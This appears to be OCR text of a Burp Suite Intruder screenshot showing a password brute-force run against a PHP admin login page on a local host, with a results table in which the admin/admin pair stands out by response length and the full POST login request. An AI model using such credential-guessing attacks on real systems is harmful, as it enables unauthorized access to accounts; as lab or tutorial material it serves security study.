 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
26997 test freepass 200 1716
26998 root freepass 200 1716
26999 test@example.com freepass 200 1716
27000 root@example.com freepass 200 1716
27001 admin admin 200 1832
27002 root admin 200 1716
27003 user admin 200 1716
27004 test admin 200 1716
27005 accountAdmin01 admin 200 1716
27006 testuser admin 200 1716
Request Response
Raw Params Headers Hex
POST /uploads/admin/login.php HTTP/1.1
Host: localhost1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 65
Origin: http://localhost1
Connection: close
Referer: http://localhost1/uploads/admin/login.php?act=login
Cookie: PHPSESSID=49408198d89130e51e2e72b6bef7ccbc
Upgrade-Insecure-Requests: 1
admin_name=admin&admin_pwd=admin&submit=%B5%C7%C2%BC&act=do_login
? < + > Type a search term 0 matches
Finished